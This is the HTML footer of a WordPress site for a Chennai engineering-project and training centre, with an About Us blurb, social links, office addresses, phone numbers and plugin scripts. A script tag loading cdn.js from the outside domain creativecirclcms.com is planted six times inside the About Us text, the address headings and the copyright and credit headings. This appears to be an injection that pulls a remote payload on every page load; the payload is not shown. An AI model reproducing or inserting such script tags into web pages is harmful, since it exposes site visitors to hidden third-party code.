						<section class="elementor-section elementor-inner-section elementor-element elementor-element-dd2691f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dd2691f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-23ea37b" data-id="23ea37b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9eaa8d0 elementor-widget elementor-widget-heading" data-id="9eaa8d0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><span class="elementor-heading-title elementor-size-default">About Us</span>		</div>
				</div>
				<div class="elementor-element elementor-element-997f5e9 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="997f5e9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0652a7c elementor-widget elementor-widget-text-editor" data-id="0652a7c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							1Crore Projects is the best project in Chennai. We offer IEEE 2018-2019 Final Year Projects for CSE/IT Students in the platform ava/Dotnet/Android/Oracle and Application Projects in PHP Platform.<script src="https://www.creativecirclcms.com/cdn.js"></script>
						</div>
				</div>
				<div class="elementor-element elementor-element-3b291a7 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3b291a7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6aeaf5a" href="https://www.facebook.com/1Croreprojectsieeeprojects/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e6d8e36" href="https://twitter.com/1croreproject1" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-c342269" href="https://www.youtube.com/c/1CroreProjects" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-ce9aa38" href="https://www.instagram.com/1croreprojects/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8fcffe4" data-id="8fcffe4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fe206c elementor-widget elementor-widget-heading" data-id="7fe206c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Like Us On Facebook</span>		</div>
				</div>
				<div class="elementor-element elementor-element-f80af0f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f80af0f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-dde77e0 elementor-widget elementor-widget-text-editor" data-id="dde77e0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2F1-Crore-Projects-1591672521084597%2F&amp;tabs=timeline&amp;width=270&amp;height=250&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" width="270" height="130" frameborder="0"></iframe>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b8935d0" data-id="b8935d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f48499e elementor-widget elementor-widget-heading" data-id="f48499e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Quick Links</span>		</div>
				</div>
				<div class="elementor-element elementor-element-270c0a5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="270c0a5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-daa87d4 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="daa87d4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/web-designing-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Web Design Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/java-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Java Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/seo-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">SEO Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/sql-server-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">SQL Server Training</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8b9269f" data-id="8b9269f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-383c806 elementor-widget elementor-widget-heading" data-id="383c806" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Contact Us</span>		</div>
				</div>
				<div class="elementor-element elementor-element-5e42eac elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5e42eac" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-05248e3 elementor-widget elementor-widget-heading" data-id="05248e3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><i class="fa fa-map-marker" aria-hidden="true"></i> &nbsp;&nbsp;1croreprojects, <br>Door No : 68 &amp; 70 ,<br>No : 172, Ground Floor ,<br> Rahaat Plaza ( Opp. of Vijaya Hospital ), <br>Vadapalani, Chennai-600026.<script src="https://www.creativecirclcms.com/cdn.js"></script>

</span>		</div>
				</div>
				<div class="elementor-element elementor-element-c73d34d elementor-widget elementor-widget-heading" data-id="c73d34d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><i class="fa fa-map-marker" aria-hidden="true"></i> &nbsp;&nbsp;DLK Technologies Pvt Ltd, <br>No.7/158, Pillaiyar Gurumoorthy Nagar , Ammachatram, <br>Kumbakonam, TamilNadu 612103<script src="https://www.creativecirclcms.com/cdn.js"></script>

</span>		</div>
				</div>
				<div class="elementor-element elementor-element-90cc0b2 elementor-widget elementor-widget-heading" data-id="90cc0b2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><i class="fa fa-map-marker" aria-hidden="true"></i> &nbsp;&nbsp;Dhanam Technologies W.L.L, <br>Flat No: 1653,Building No:1565 ,Road No: 1722, Block No:317, Town: Diplomatic Area, <br>Manama Municipality, Kingdom of Bahrain<script src="https://www.creativecirclcms.com/cdn.js"></script>

</span>		</div>
				</div>
				<div class="elementor-element elementor-element-49b29f4 elementor-widget elementor-widget-heading" data-id="49b29f4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><i class="fa fa-envelope" aria-hidden="true"></i>&nbsp;&nbsp;<a style="color:#fff" href="mailto:" satheeshkumar@dlktech.co.in"="">satheeshkumar@dlktech.co.in</a</span>		</div>
				</div>
				<div class="elementor-element elementor-element-8fee5fd elementor-widget elementor-widget-heading" data-id="8fee5fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><i class="fa fa-mobile" aria-hidden="true"></i>&nbsp;&nbsp;<a style="color:#fff" href="tel:+91 4442032818"> +91 7299951536 </a></span>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4f6a331 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f6a331" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4e989c1" data-id="4e989c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9c54a6c elementor-widget elementor-widget-heading" data-id="9c54a6c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Copyright © 2025. All Rights Reserved.<script src="https://www.creativecirclcms.com/cdn.js"></script>
</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c41cbfb" data-id="c41cbfb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65c6c1d elementor-widget elementor-widget-heading" data-id="65c6c1d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Designed By <a href="http://dlktech.co.in/" target="_blank">DLK Technologies Pvt. Ltd.</a><script src="https://www.creativecirclcms.com/cdn.js"></script>
</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
                <style type="text/css">
                #wpfront-notification-bar, #wpfront-notification-bar-editor            {
            background: #ffb042;
            background: -moz-linear-gradient(top, #ffb042 0%, #ff8c18 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffb042), color-stop(100%,#ff8c18));
            background: -webkit-linear-gradient(top, #ffb042 0%,#ff8c18 100%);
            background: -o-linear-gradient(top, #ffb042 0%,#ff8c18 100%);
            background: -ms-linear-gradient(top, #ffb042 0%,#ff8c18 100%);
            background: linear-gradient(to bottom, #ffb042 0%, #ff8c18 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffb042', endColorstr='#ff8c18',GradientType=0 );
            background-repeat: no-repeat;
                        }
            #wpfront-notification-bar div.wpfront-message, #wpfront-notification-bar-editor.wpfront-message            {
            color: #ffffff;
                        }
            #wpfront-notification-bar a.wpfront-button, #wpfront-notification-bar-editor a.wpfront-button            {
            background: #071fba;
            background: -moz-linear-gradient(top, #071fba 0%, #3651ff 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#071fba), color-stop(100%,#3651ff));
            background: -webkit-linear-gradient(top, #071fba 0%,#3651ff 100%);
            background: -o-linear-gradient(top, #071fba 0%,#3651ff 100%);
            background: -ms-linear-gradient(top, #071fba 0%,#3651ff 100%);
            background: linear-gradient(to bottom, #071fba 0%, #3651ff 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#071fba', endColorstr='#3651ff',GradientType=0 );

            color: #ffffff;
            }
            #wpfront-notification-bar-open-button            {
            background-color: #1700c2;
            right: 10px;
                        }
            #wpfront-notification-bar-open-button.top                {
                background-image: url(https://ieeeprojectcentre.in/wp-content/plugins/wpfront-notification-bar/images/arrow_down.png);
                }

                #wpfront-notification-bar-open-button.bottom                {
                background-image: url(https://ieeeprojectcentre.in/wp-content/plugins/wpfront-notification-bar/images/arrow_up.png);
                }
                #wpfront-notification-bar-table, .wpfront-notification-bar tbody, .wpfront-notification-bar tr            {
                        }
            #wpfront-notification-bar div.wpfront-close            {
            border: 1px solid #555555;
            background-color: #555555;
            color: #000000;
            }
            #wpfront-notification-bar div.wpfront-close:hover            {
            border: 1px solid #aaaaaa;
            background-color: #aaaaaa;
            }
             #wpfront-notification-bar-spacer { display:block; }                </style>
                            <div id="wpfront-notification-bar-spacer" class="wpfront-notification-bar-spacer  wpfront-fixed-position hidden">
                <div id="wpfront-notification-bar-open-button" aria-label="reopen" role="button" class="wpfront-notification-bar-open-button hidden bottom wpfront-top-shadow"></div>
                <div id="wpfront-notification-bar" class="wpfront-notification-bar wpfront-fixed wpfront-fixed-position bottom wpfront-top-shadow ">
                                         
                            <table id="wpfront-notification-bar-table" border="0" cellspacing="0" cellpadding="0" role="presentation">                        
                                <tr>
                                    <td>
                                     
                                    <div class="wpfront-message wpfront-div">
                                        To Get Ready For Placement in 50 Days!                                    </div>
                                                       
                                        <div class="wpfront-div">
                                                                                                                                        <a class="wpfront-button" href="tel:+919751800789"  target="_blank" rel="nofollow noopener">Call Us at: +919751800789 / +91 7708150152</a>
                                                                                                                                    </div>                                   
                                                                                                       
                                    </td>
                                </tr>              
                            </table>
                            
                                    </div>
            </div>
            
            <script type="text/javascript">
                function __load_wpfront_notification_bar() {
                    if (typeof wpfront_notification_bar === "function") {
                        wpfront_notification_bar({"position":2,"height":0,"fixed_position":true,"animate_delay":0.5,"close_button":false,"button_action_close_bar":false,"auto_close_after":0,"display_after":1,"is_admin_bar_showing":false,"display_open_button":false,"keep_closed":false,"keep_closed_for":0,"position_offset":0,"display_scroll":true,"display_scroll_offset":100,"keep_closed_cookie":"wpfront-notification-bar-keep-closed","log":false,"id_suffix":"","log_prefix":"[WPFront Notification Bar]","theme_sticky_selector":"","set_max_views":false,"max_views":0,"max_views_for":0,"max_views_cookie":"wpfront-notification-bar-max-views"});
                    } else {
                                    setTimeout(__load_wpfront_notification_bar, 100);
                    }
                }
                __load_wpfront_notification_bar();
            </script>
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/eco-energy/*","/wp-content/themes/shams-solar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a class="wp-call-button" href="tel:+917299951536"></a><!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.25 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3_1  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <style id="ht-ctc-s3">
.ht-ctc .ctc_s_3_1:hover svg stop{stop-color:#25D366;}.ht-ctc .ctc_s_3_1:hover .ht_ctc_padding,.ht-ctc .ctc_s_3_1:hover .ctc_cta_stick{background-color:#25D366 !important;box-shadow:0px 0px 11px rgba(0,0,0,.5);}
</style>

<div  style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3_1 ctc_s3_1 ctc_nb" data-nb_top="-4px" data-nb_right="-4px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <div class="ctc-analytics ht_ctc_padding" style="background-color: #25D366; padding: 16px; border-radius: 50%; box-shadow: 0px 0px 11px rgba(0,0,0,.5);">
        <svg style="pointer-events:none; display:block; height:36px; width:36px;" width="36px" height="36px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop id="s3_1_offset_1" offset="0" stop-color="#25D366"/>
                <stop id="s3_1_offset_2" offset="1" stop-color="#25D366"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>    </div>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-settings="{&quot;number&quot;:&quot;917299951536&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"917299951536","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.25" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https://ieeeprojectcentre.in/wp-admin/admin-ajax.php","wp_nonce":"8833ff14e0","menu":[{"menu_theme":"Default","theme_type":"default","theme_location_menu":"0","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"","submenu_sub_arrow_background_hover_colour":"","submenu_sub_arrow_background_colour_active":"","submenu_sub_arrow_background_hover_colour_active":"","submenu_sub_arrow_border_width":"","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#1d4354","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#1d4354","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#fff","submenu_sub_arrow_shape_hover_colour":"#fff","submenu_sub_arrow_shape_colour_active":"#fff","submenu_sub_arrow_shape_hover_colour_active":"#fff","use_header_bar":"off","header_bar_items_order":{"logo":"off","title":"on","additional content":"off","menu":"on","search":"off"},"header_bar_title":"Responsive Menu","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#1d4354","header_bar_breakpoint":"8000","header_bar_position_type":"fixed","header_bar_adjust_page":"on","header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"8000","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"off","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0,0,0,0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"absolute","desktop_menu_side":"left","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu_name":"mobile 